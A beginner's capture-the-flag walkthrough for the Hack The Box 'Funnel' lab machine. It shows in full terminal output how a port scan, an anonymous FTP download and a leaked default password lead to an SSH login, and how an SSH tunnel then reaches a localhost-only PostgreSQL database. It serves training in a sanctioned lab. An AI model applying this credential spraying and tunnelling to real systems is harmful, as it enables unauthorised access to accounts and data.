The aim of this walkthrough is to provide help with the Funnel machine on the Hack The Box website. Please note that no flags are directly provided here. Moreover, be aware that this is only one of the many ways to solve the challenges.
It belongs to a series of tutorials that aim to help out complete beginners with finishing the Starting Point TIER 1 challenges.
SETUP
There are a couple of ways to connect to the target machine. The one we will be using throughout this walkthrough is via the provided pwnbox.
Once our connection is taken care of, we spawn the target machine.
Additionally - even though not required - it is possible to set a local variable (only available in the current shell) containing our target host’s IP address. Once set, we can easily access it by prepending a $ to our variable name.
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $rhost=<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $ echo $rhost
<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
We could use the unset command to remove it after we no longer need it.
┌─[✗]─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $unset rhost
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
TASK 1
Question: How many TCP ports are open?
Starting out with a quick connection check and following up with an all-ports tcp scan should get us the first answer.
┌─[htb-bluewalle@htb-dhydjsev2w]─[~/funnel]
└──╼ $ping $rhost -c 4
PING 10.129.228.195 (10.129.228.195) 56(84) bytes of data.
64 bytes from 10.129.228.195: icmp_seq=1 ttl=63 time=11.9 ms
64 bytes from 10.129.228.195: icmp_seq=2 ttl=63 time=11.5 ms
64 bytes from 10.129.228.195: icmp_seq=3 ttl=63 time=12.1 ms
64 bytes from 10.129.228.195: icmp_seq=4 ttl=63 time=11.5 ms
--- 10.129.228.195 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 11.452/11.750/12.100/0.263 ms
┌─[htb-bluewalle@htb-dhydjsev2w]─[~/funnel]
└──╼ $
But even with the packet rate doubled, it might take a while for our nmap scan to finish…
┌─[htb-bluewalle@htb-dhydjsev2w]─[~/funnel]
└──╼ $nmap -p- --min-rate=10000 $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-09 21:50 BST
Nmap scan report for 10.129.228.195
Host is up (3.2s latency).
Not shown: 64218 filtered tcp ports (no-response), 1315 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
Nmap done: 1 IP address (1 host up) scanned in 407.71 seconds
┌─[htb-bluewalle@htb-dhydjsev2w]─[~/funnel]
└──╼ $
It looks like our target has two services up: ftp and ssh.
2
TASK 2
Question: What is the name of the directory that is available on the FTP server?
Gathering more information about our running ftp service reveals that it has anonymous login enabled.
┌─[htb-bluewalle@htb-dhydjsev2w]─[~/funnel]
└──╼ $nmap -sC -sV -p 21 $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-09 22:00 BST
Nmap scan report for 10.129.228.195
Host is up (0.019s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Nov 28 14:31 mail_backup
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.46
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.39 seconds
┌─[htb-bluewalle@htb-dhydjsev2w]─[~/funnel]
└──╼ $
Connecting to it anonymously lands us two interesting looking files:
- password_policy.pdf
- welcome_28112022
┌─[htb-bluewalle@htb-dhydjsev2w]─[~/funnel]
└──╼ $ftp $rhost 21
Connected to 10.129.228.195.
220 (vsFTPd 3.0.3)
Name (10.129.228.195:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Nov 28 14:31 mail_backup
226 Directory send OK.
ftp> cd mail_backup
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 58899 Nov 28 14:30 password_policy.pdf
-rw-r--r-- 1 ftp ftp 713 Nov 28 14:31 welcome_28112022
226 Directory send OK.
ftp>
Since they are up for a grab, we welcome ourselves to them.
ftp> get password_policy.pdf
local: password_policy.pdf remote: password_policy.pdf
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for password_policy.pdf (58899 bytes).
226 Transfer complete.
58899 bytes received in 0.02 secs (2.2648 MB/s)
ftp> get welcome_28112022
local: welcome_28112022 remote: welcome_28112022
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for welcome_28112022 (713 bytes).
226 Transfer complete.
713 bytes received in 0.00 secs (952.5159 kB/s)
ftp> exit
221 Goodbye.
┌─[htb-bluewalle@htb-dhydjsev2w]─[~/funnel]
└──╼ $
mail_backup
TASK 3
Question: What is the default account password that every new member on the "Funnel" team should change as soon as possible?
We mark down a few potentially interesting looking bits of information that are revealed when the files that were collected in TASK2 are opened:
- (possible) usernames - root, optimus, albert, andreas, christine, maria
- (possible) hostname - funnel.htb
- (possible) default password - funnel123#!#
┌─[htb-bluewalle@htb-dhydjsev2w]─[~/funnel]
└──╼ $cat welcome_28112022
Frome: root@funnel.htb
To: optimus@funnel.htb albert@funnel.htb andreas@funnel.htb christine@funnel.htb maria@funnel.htb
Subject:Welcome to the team!
Hello everyone,
We would like to welcome you to our team.
We think you’ll be a great asset to the "Funnel" team and want to make sure you get settled in as smoothly as possible.
We have set up your accounts that you will need to access our internal infrastracture. Please, read through the attached password policy with extreme care.
All the steps mentioned there should be completed as soon as possible. If you have any questions or concerns feel free to reach directly to your manager.
We hope that you will have an amazing time with us,
The funnel team.
┌─[htb-bluewalle@htb-dhydjsev2w]─[~/funnel]
└──╼ $

funnel123#!#
TASK 4
Question: Which user has not changed their default password yet?
Going through the collected usernames one-by-one appears to be rewarding.
| collected credentials from TASK3 | |
|---|---|
| username | root, optimus, albert, andreas, christine, maria |
| password | funnel123#!# |
...
─[✗]─[htb-bluewalle@htb-dhydjsev2w]─[~/funnel]
└──╼ $ssh albert@$rhost -p 22
albert@10.129.228.195's password:
Permission denied, please try again.
albert@10.129.228.195's password:
┌─[✗]─[htb-bluewalle@htb-dhydjsev2w]─[~/funnel]
└──╼ $ssh andreas@$rhost -p 22
andreas@10.129.228.195's password:
Permission denied, please try again.
andreas@10.129.228.195's password:
┌─[✗]─[htb-bluewalle@htb-dhydjsev2w]─[~/funnel]
└──╼ $ssh christine@$rhost -p 22
christine@10.129.228.195's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 09 May 2023 09:33:21 PM UTC
System load: 0.0
Usage of /: 63.2% of 4.78GB
Memory usage: 13%
Swap usage: 0%
Processes: 160
Users logged in: 0
IPv4 address for docker0: 172.17.0.1
IPv4 address for ens160: 10.129.228.195
IPv6 address for ens160: dead:beef::250:56ff:fe96:da50
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
christine@funnel:~$
It looks like Christine was the one who forgot to reset her default password.
Christine
TASK 5
Question: Which service is running on TCP port 5432 and listens only on localhost?
One way to do this is to search around in the - /etc/services - file.
christine@funnel:~$ cat /etc/services | grep 5432
postgresql 5432/tcp postgres # PostgreSQL Database
christine@funnel:~$
postgresql
TASK 6
Question: Since you can't access the previously mentioned service from the local machine, you will have to create a tunnel and connect to it from your machine. What is the correct type of tunneling to use?
- remote port forwarding
- local port forwarding
Since our goal is to forward all the traffic from our local machine’s arbitrary port (4444) to our target machines’s port 5432 (postgres), the one we set up is local port forwarding.
Looking up the man page belonging to ssh gives us a better idea about the addressing format:
-L [bind_address:]port:host:hostport
And this is how we can actually set it up:
# setting up local port forwarding on local machine
┌─[✗]─[htb-bluewalle@htb-dhydjsev2w]─[~/funnel]
└──╼ $ssh -L 4444:localhost:5432 christine@$rhost
christine@10.129.228.195's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
...
local port forwarding
TASK 7
Question: What is the name of the database that holds the flag?
Making use of the local port forwarding that was just set up, we can open up an other terminal (on local machine) and start psql. As for the database configuration, we set the server to localhost and the port to the forwarded port.
So that when an sql command is used (on local machine) it is directly fed to port 4444 (still on local machine), then - since a port forwarding is set up - forwarded to the target machine’s port 5432, where the postgresql is already listening and running it.
This is how it looks like in a nutshell:
sql-command -> terminal(local machine) -> port 4444 (local machine) -> localhost (target machine) -> port 5432 (target machine) -> postgres (target machine)
It is important to note that we use the same credentials to access postgres and to get the ssh connection.
┌─[htb-bluewalle@htb-dhydjsev2w]─[~/Desktop]
└──╼ $psql -U christine -h localhost -p 4444
Password for user christine:
psql (13.10 (Debian 13.10-0+deb11u1), server 15.1 (Debian 15.1-1.pgdg110+1))
WARNING: psql major version 13, server major version 15.
Some psql features might not work.
Type "help" for help.
christine=#
There is one particularly interesting database we see, once we list all the available databases.
christine=#\list
List of databases
Name | Owner | Encoding | Collate | Ctype | Access privileges
-----------+-----------+----------+------------+------------+-------------------------
christine | christine | UTF8 | en_US.utf8 | en_US.utf8 |
postgres | christine | UTF8 | en_US.utf8 | en_US.utf8 |
secrets | christine | UTF8 | en_US.utf8 | en_US.utf8 |
template0 | christine | UTF8 | en_US.utf8 | en_US.utf8 | =c/christine +
| | | | | christine=CTc/christine
template1 | christine | UTF8 | en_US.utf8 | en_US.utf8 | =c/christine +
| | | | | christine=CTc/christine
(5 rows)
christine=#
Selecting the appropriate database and table, then listing all the table’s content lands us the flag.
christine=#\connect secrets
psql (13.10 (Debian 13.10-0+deb11u1), server 15.1 (Debian 15.1-1.pgdg110+1))
WARNING: psql major version 13, server major version 15.
Some psql features might not work.
You are now connected to database "secrets" as user "christine".
secrets=# \dt
List of relations
Schema | Name | Type | Owner
--------+------+-------+-----------
public | flag | table | christine
(1 row)
secrets=# select * from flag;
value
----------------------------------
<flag>
(1 row)
secrets=#
secrets
TASK 8
Question: Could you use a dynamic tunnel instead of local port forwarding?
- Yes
- No
Reading up on dynamic tunnels should make this clear.
yes
SUBMIT FLAG
Question: Submit root flag
The flag was already acquired in TASK7.
flag
Congratulations, we just successfully pwned the target machine. All we have left to do now is to terminate the target box (if not terminated automatically) before we continue with the next box!